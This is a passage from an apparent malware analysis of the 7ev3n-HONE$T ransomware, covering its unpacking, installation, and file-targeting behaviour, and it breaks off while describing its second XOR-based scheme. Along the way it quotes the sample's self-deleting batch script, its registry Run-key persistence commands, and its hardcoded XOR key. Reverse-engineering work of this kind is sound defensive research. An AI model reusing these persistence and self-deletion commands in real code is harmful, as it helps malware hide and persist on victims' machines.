C:\Users\admin\Desktop\new version with NO UAC\Release\Win32Project9.pdbInside this payload we can find yet another, UPX packed executable: [5b5e2d894cdd5aeeed41cc073b1c0d0f](https://virustotal.com/en/file/965dd4497093621c56679508e4b76f9f0fc2daf8a205be90a144cf92eecb3210/analysis/1461516239/) . It is also not very well protected and after unpacking it with standard UPX application we get another executable ([d004776ff5f77a2d2cab52232028ddeb\)](https://virustotal.com/en/file/56169b64ca71f7919a0f30621fb17fc040c2274772c0c4c328bb02a0de6d7d9a/analysis/1461513247/) with all the strings and API calls visible.

### **Execution flow**

First execution is used just for the purpose of installation.

When the sample is deployed, it makes it's copy into the predefined installation folder (destination may vary for various samples). It drops a batch script that is supposed to delete the initial sample

| del.bat               | 2016-04-30 19:48 | Windows Batch File | 1 <sub>KB</sub> |
|-----------------------|------------------|--------------------|-----------------|
| GDIPFONTCACHEV1.DAT   | 2015-06-18 23:02 | DAT File           | 57 KB           |
| <b>S</b> IconCache.db | 2015-12-06 19:44 | Data Base File     | 2 205 KB        |
| system.exe            | 2016-04-29 19:37 | Application        | 388 KB          |

| del.bat - Notepad                                                        |
|--------------------------------------------------------------------------|
| File Edit Format View Help                                               |
| aecho off<br>  del C:\Users\%username%\Desktop\payload05.exe<br>  del %0 |

The unique, hardware-based ID is written at the end of the executable that has been copied to the destination path:

| $ C $ *G.P.U* - main thread, module payload0                                                       |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
| 00207116<br>00207119<br>0020711C<br><u> 00207110</u><br>207120<br>00207121<br>55257122<br>00207128 | MOU ELOCAL. 31, ECX<br>LEA ECX [LOCAL.4]<br><b>PUSH ECX</b><br>$p$ BytesWritten = 0035E990<br>PUSH ELOCAL.21<br>$nBytesToubrite = 24 (36.)$<br>EDI<br><b>0059D8C8</b><br><b>PUSH</b><br>fer.<br>$=$<br><b>PUSH</b><br>EAX<br>le = 000000F0<br>(window)<br>hFil<br>DWORD PTR DS:IK&KERNEL32.WriteFile>1 WriteFile<br>CALL<br><b>TEST</b><br>EAX. EAX |                                                                                   |  |  |  |  |  |  |  |  |  |
| ∢                                                                                                  |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
| EDI=0059D8C8                                                                                       |                                                                                                                                                                                                                                                                                                                                                     |                                                                                   |  |  |  |  |  |  |  |  |  |
| Address                                                                                            | Hex dump                                                                                                                                                                                                                                                                                                                                            | <b>ASCII</b>                                                                      |  |  |  |  |  |  |  |  |  |
| 0059D8C8<br>00590808                                                                               | -08<br>48.<br>2А<br>59<br>19<br>76<br>42.<br>71<br>04<br>48<br>64<br>ØВ<br>5B<br>52<br>67<br>7F<br>01<br>6E<br>ØA<br>4E<br>4F<br>13<br>02<br>01<br>14<br>14<br>00<br>2А<br>00<br>00<br>00<br>00<br>43<br>00<br>00<br>00<br>00<br>00<br>00<br>зя                                                                                                     | * <b>O</b> )WaYdvGBa◆HH↓a<br>67<br>¶‼∂g.N@∆[80nR0¶@<br>02<br>øøl<br>$Cp:$ $\star$ |  |  |  |  |  |  |  |  |  |

Below – the same key – at the end of the installed sample:

| ES system.exe                                             |  |  |  |  |  |  |  |  |                                                                           |
|-----------------------------------------------------------|--|--|--|--|--|--|--|--|---------------------------------------------------------------------------|
| Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B OC OD OE OF |  |  |  |  |  |  |  |  |                                                                           |
| 00060FF0                                                  |  |  |  |  |  |  |  |  |                                                                           |
|                                                           |  |  |  |  |  |  |  |  | 00061000 2A 08 29 57 71 59 64 76 47 42 71 04 48 48 19 67 *. NgYdvGBg.HH.g |
| 00061010 14 13 0B 67 0A 4E 02 7F 5B 01 4F 6E 52 01 14 02  |  |  |  |  |  |  |  |  | $\ldots$ g.N [.OnR]                                                       |
| 00061020 43 70 3A 2A                                      |  |  |  |  |  |  |  |  | Cro El                                                                    |In the meanwhile, of the installation, malware sends the beacon to a hardcoded URL.

Then, the new sample is deployed and the initial sample terminates and gets deleted.

| 001ECC6C        | <b>PUSH EAX</b>                                          | $r$ p $ProcessInfo = 0035F174$                                   |
|-----------------|----------------------------------------------------------|------------------------------------------------------------------|
|                 |                                                          |                                                                  |
| 001ECC6D        | LEA EAX.DWORD PTR SS: [EBP-0xA0]                         |                                                                  |
| 001ECC73        | PUSH EAX                                                 | $DStatuolnfo = 0035F174$                                         |
| 001ECC74        | PUSH 0x0                                                 | $CurrentDir = NULL$                                              |
| 001ECC76        | ∣PUSH 0x0                                                | $pEnvironment = NULL$                                            |
| 001ECC78        | PUSH 0x10                                                | $CreateionFlags = CREATE_NEW\_CONSOLE$                           |
| 001ECC7A        | PUSH 0x0                                                 | InheritHandles = <b>FALSE</b>                                    |
| 001ECC7C        | PUSH 0x0                                                 | $p$ ThreadSecurity = $NULL$                                      |
| 001ECC7E        | PUSH 0x0                                                 | $p$ ProcessSecurity = NULL                                       |
| 001ECC80        | <b>PUSH 0x0</b>                                          | CommandLine = $NULL$                                             |
| 001ECC82        | LEA EAX.DWORD PTR SS:[EBP-0x2B0]                         |                                                                  |
| 001ECC88        | PUSH EAX                                                 | ModuleFileName = "C:\\Users\\tester\\AppData\\Local\\system.exe" |
| <b>MA1ECC89</b> | CALL DWORD PTR DS:[<&KERNEL32.CreateProce_CreateProcessA |                                                                  |

The installed sample is supposed to run the second phase – that encrypt the files. Decision which execution path should be deployed (installation, encrypion, or GUI is based on the environment check.

### **Registry manipulation**

Adding a registry key indicating that files are encrypted:

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "crypted" /t REG_SZ /d "1"
```
Manipulating other registry keys – related with persistance, status of decrypting etc.

```
REG ADD "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /t REG_SZ /d "" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "testdecrypt" /t REG_SZ /d 1
REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /v
"allkeeper" /f
REG ADD "HKEY_CURRENT_USER\SOFTWARE" /v "Decrypt50" /t REG_SZ /d 1
```
### **What is attacked?**

This ransomware encrypts local drives as well as mapped network shares.

Encrypted extensions are hardcoded in the binary as UNICODE strings:

| <b>Address</b>                                                                        | Hex dump |       |    |                                        |  |  |  |  |  |  | UNICODE                                          |
|---------------------------------------------------------------------------------------|----------|-------|----|----------------------------------------|--|--|--|--|--|--|--------------------------------------------------|
| <b>AAA6DBB8</b>                                                                       |          | 00 QQ | ØЙ |                                        |  |  |  |  |  |  | 00 2E 00 61 00 69 00 00 00 2E 00 61 00 aia       |
| 0006DBC8 72 00                                                                        |          |       |    | 77 00 00 00 00 00 2E 00 74 00 78 00    |  |  |  |  |  |  | 74 00 rwtst                                      |
| <b><i>BOOGDBD8</i></b>                                                                | 00 00    |       |    | 00 00 2E 00 64 00                      |  |  |  |  |  |  | 6F 00 63 00 00 00 00 00 doc                      |
| 0006DBE8 2E 00                                                                        |          |       |    |                                        |  |  |  |  |  |  | 64 00 6F 00 63 00 6D 00 00 00 2E 00 64 00 .docmd |
| <b>AAA6DBF8 6F AA</b><br>0006DC08 00 00 00 00 2E 00 72 00 61 00 72 00 00 00 00 00 rar |          |       |    |                                        |  |  |  |  |  |  | 63 00 78 00 00 00 2E 00 7A 00 69 00 70 00 ocxzip |
| 0006DC18 2E 00 78 00 6C 00 73 00 78 00 00 00 78 00 6C 00 .xlsx.xl                     |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC28 73 00 00 00 2E 00 78 00 6C 00 73 00 62 00 00 00 sxlsb.                       |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC38 2E 00 78 00 6C 00 73 00 6D 00 00 00 2E 00 6A 00 .xlsmi                       |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC48 70 00 67 00 00 00 00 00 2E 00 6A 00 70 00 65 00 pgjpe                        |          |       |    |                                        |  |  |  |  |  |  |                                                  |
| 0006DC58 00 00                                                                        |          |       |    |                                        |  |  |  |  |  |  | 00 00 2E 00 6A 00 70 00 65 00 67 00 00 00 jpeg.  |
| 0006DC68 2E 00                                                                        |          |       |    | 62 00 6D 00 70 00 00 00 00 00 00 2E 00 |  |  |  |  |  |  | 65 00 .bmpe                                      |
| 0006DC78 71 00 6C 00 00 00 00 00 2E 00 73 00 71 00                                    |          |       |    |                                        |  |  |  |  |  |  | 6C 00 alsal                                      |

Summary of all the file extensions that are attacked:ai arw txt doc docm docx zip rar xlsx xls xlsb xlsm jpg jpe jpeg bmp eql sql adp mdf mdb odb odm odp ods pds pdt pdf dt cf cfu mxl epf kdbx erf vrp grs geo st pff mft efd 3dm 3ds rib ma max lwo lws m3d mb obj x3d c4d fbx dgn dwg 4db 4dl 4mp abs adn a3d aft ahd alf ask awdb azz bdb bib bnd bok btr bak cdb ckp clkw cma crd dad daf db3 dbk dbt dbv dbx dcb dct dcx ddl df1 dmo dnc dp1 dqy dsk dsn dta dtsx dxl eco ecx edb emd fcd fic fid fil fm5 fol fp3 fp4 fp5 fp7 fpt fzb fzv gdb gwi hdb his ib idc ihx itdb itw jtx kdb lgc maq mdn mdt mrg mud mwb s3m myd ndf ns2 ns3 ns4 nsf nv2 nyf oce oqy ora orx owc owg oyx p96 p97 pan pdb pdm phm pnz pth pwa qpx qry qvd rctd rdb rpd rsd sbf sdb sdf spq sqb stp str tcx tdt te tmd trm udb usr v12 vdb vpd wdb wmdb xdb xld xlgc zdb zdc cdr cdr3 ppt pptx abw act aim ans apt asc ase aty awp awt aww bad bbs bdp bdr bean bna boc btd cnm crwl cyi dca dgs diz dne docz dot dotm dotx dsv dvi dx eio eit emlx epp err etf etx euc faq fb2 fbl fcf fdf fdr fds fdt fdx fdxt fes fft flr fodt gtp frt fwdn fxc gdoc gio gpn gsd gthr gv hbk hht hs htc hwp hz idx iil ipf jis joe jp1 jrtf kes klg knt kon kwd lbt lis lit lnt lp2 lrc lst ltr ltx lue luf lwp lyt lyx man map mbox me mell min mnt msg mwp nfo njx now nzb ocr odo odt ofl oft ort ott p7s pfs pfx pjt prt psw pu pvj pvm pwi pwr qdl rad rft ris rng rpt rst rt rtd rtf rtx run rzk rzn saf sam scc scm sct scw sdm sdoc sdw sgm sig sla sls smf sms ssa stw sty sub sxg sxw tab tdf tex text thp tlb tm tmv tmx tpc tvj u3d u3i unx uof uot upd utf8 utxt vct vnt vw wbk wcf wgz wn wp wp4 wp5 wp6 wp7 wpa wpd wpl wps wpt wpw wri wsc wsd wsh wtx xdl xlf xps xwp xy3 xyp xyw ybk yml zabw zw abm afx agif agp aic albm apd apm apng aps apx art asw bay bm2 bmx brk brn brt bss bti c4 cal cals can cd5 cdc cdg cimg cin cit colz cpc cpd cpg cps cpx c2 c2 rdds dg dib djv djvu dm3 dmi vue dpx wire drz dt2 dtw dvl ecw eip exr fal fax fpos fpx gcdp gfb ggr gif gih gim spr scad gpd gro grob hdp hdr hpi i3d icn icon iiq info ipx iwi j2c j2k jas jb2 jbmp jbr jfif jia jng jp2 jpg2 jps jpx tf jwl jxr kdc kdi kdk kic kpg lbm ljp mac mbm mef mnr mos mpf mpo mrxs myl ncr nct nlm nrw oc3 oc4 oc5 oci omf oplc af2 af3 asy cdmm cdmt cdt cgm cmx cnv csy cv5 cvg cvi cvs cvx cwt cxf dcs ded dhs dpp drw dxb dxf egc emf ep eps epsf fh10 fh11 fh3 fh4 fh5 fh6 fh7 fh8 fif fig fmv ft10 ft11 ft7 ft8 ft9 ftn fxg gem glox hpg hpgl hpl idea igt igx imd ink lmk mgcb mgmt mt9 mgmx mmat mat otg ovp ovr pcs pfv pl plt vrml psid rdl scv sk1 sk2 ssk stn svf svgz sxd tlc tne ufr vbr vec vml vsd vsdm vsdx stm vstx wpg vsm xar yal orf ota oti ozb ozj ozt pal pano pap pbm pc1 pc2 pc3 pcd pdd pe4 pef pfi pgf pgm pi1 pi2 pi3 pic pict pix pjpg pm pmg pni pnm pntg pop pp4 pp5 ppm prw psdx pse psp ptg ptx pvr pxr pz3 pza pzp pzs z3d qmg ras rcu rgb rgf ric riff rix rle rli rpf rri rsb rsr rw2 rwl s2mv sci sep sfc sfw skm sld sob spa spe sph spj spp sr2 srw ste sumo sva save t2b tb0 tbn tfc tg4 thm tjp tm2 tn tpi ufo uga vda vff vpe vst wb1 wbc wbd wbm wbmp wbz wdp webp pb wpe wvl x3f ysp zif cdr4 cdr6 ddoc css pptm raw cpt pcx pdn png psd tga tiff tif xpm ps sai wmf ani fl fb3 fli mng smil svg mobi swf html csv xhtm

#### **How does the encryption work?**

7ev3n-HONE\$T encrypts files in a loop, one by one. It completely changes their names – but at the same time it stores the previous name (as we know, files that are decrypted have their names recovered).

The executable comes with 3 hardcoded strings, that are used in the process of encryption. Their exact role will be described further.Every encrypted file have it's content prefixed with 'M'. This character is also checked in order to distinguish, if the file has been encrypted. If the 'M' was found as a first character of the buffer, the file will not be encrypted:

| .text:0041B031   | add        | esp, 4                        |
|------------------|------------|-------------------------------|
| .text:0041B034   | mov        | [ebp+file content buf], eax   |
| .text:0041B03A   | push       | : 1p0verlapped                |
| .text:0041B03C   | lea        | ecx, [ebp+FileSizeHigh]       |
| text:0041B042    | push       | ; lpNumberOfButesRead<br>ecx  |
| text:0041B043.   | push       | ; nNumberOfBytesToRead<br>edi |
| .text:0041B044   | push       | : 1pBuffer<br>eax             |
| text:0041B045.   | mov        | esi, [ebp+hFile]              |
| .text:0041B04B   | push       | : hFile<br>esi                |
| .text:0041B04C   | call       | ds:ReadFile                   |
| text:0041B052.   | test       | eax, eax                      |
| text:0041B054.   | jz.        | cant encrypt                  |
| .text:0041B05A   | mov        | eax, [ebp+file content buf]   |
| .text:0041B060   | <b>CMD</b> | byte ptr [eax], 'M'           |
| $-text:0041B063$ | 1z.        | cant encrupt                  |
| text:0041B069.   | push       | ; hObject<br>esi              |
| .text:0041B06A   | call       | ds:CloseHandle                |
|                  |            |                               |

Authors left a log in the code, leaving no doubt about their intentions, that this character is used as an indicator of the encrypted file:

```
0041B822 cant encrypt:
                                : "CANT READ or file already crypted !!!!!"
0041B822 mov
                edx, offset aCantReadOrFile
0041B827 mov
                ecx, offset unk 458BA0
                sub 425800
0041B82C call
0041B831 push
                eax
                sub_425B30
0041B832 call
0041B837 push
                1.
0041B839 push [ebp+file_content_buf]; lpMem
0041B83F call free buffer
```
Of course such a check is not giving a precise detection and if it happens that we have a file starting from 'M' it will not be encrypted.

This ransomware produce encrypted files by two ways – they can be distinguished by different extensions: *.R4A* or *.R5A*.

After deobfuscation we were able to reconstruct both algorithms and notice, that they are custom and not employing any strong cryptography.

**R4A algorithm** turned out to be an XOR with a hardcoded key:

ANOASudgfjfirtj4k504iojm5io5nm59uh5vob5mho5p6gf2u43i5hojg4mf4i05j6g594cn9mjg6h

**R5A algorithm** is also XOR-based, but not that simple – It have several execution steps:

